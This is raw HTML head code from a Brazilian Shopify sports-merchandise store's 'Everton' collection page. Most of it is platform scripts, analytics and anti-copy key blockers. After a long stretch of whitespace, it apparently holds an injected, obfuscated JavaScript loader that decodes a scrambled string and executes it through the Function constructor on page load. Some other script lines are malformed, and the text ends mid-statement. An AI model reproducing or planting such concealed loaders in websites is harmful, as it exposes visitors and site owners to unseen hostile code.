<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/everton.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/everton.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"ac9b5d15-cebe-4628-834c-7208c3a696f8-1769301018","pageurl":"varaldotorcedor.com.br\/collections\/everton","u":"83fb6075dd51","p":"collection","rtyp":"collection","rid":411943272699};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 4d82c939d7b00a92 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Everton",
          "item": "https://varaldotorcedor.com.br/collections/everton"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: 